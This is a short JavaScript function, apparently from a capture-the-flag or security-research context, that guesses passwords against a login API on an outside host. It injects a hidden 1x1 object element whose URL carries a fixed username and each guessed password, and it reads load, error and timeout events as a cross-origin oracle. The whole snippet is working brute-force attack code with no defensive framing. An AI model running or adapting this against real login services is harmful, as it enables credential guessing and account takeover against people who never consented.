 function tryPassword(password) {
return new Promise((resolve) => {
const obj = document.createElement('object');
// Build the target URL with the current guess
obj.data = `http://research.r3plican.dev:1336/api/login?username=rxgty&password=${password}`;
obj.type = "text/html";
obj.width = "1";
obj.height = "1";
obj.style.visibility = "hidden";
const timeoutId = setTimeout(() => {
resolve({ password, status: 'timeout' });
if (obj.parentNode) obj.remove();
}, 3000);
obj.onload = () => {
clearTimeout(timeoutId);
resolve({ password, status: 'success' });
if (obj.parentNode) obj.remove();
};
obj.onerror = () => {
clearTimeout(timeoutId);
resolve({ password, status: 'error' });
if (obj.parentNode) obj.remove();
};
document.body.appendChild(obj);
});
}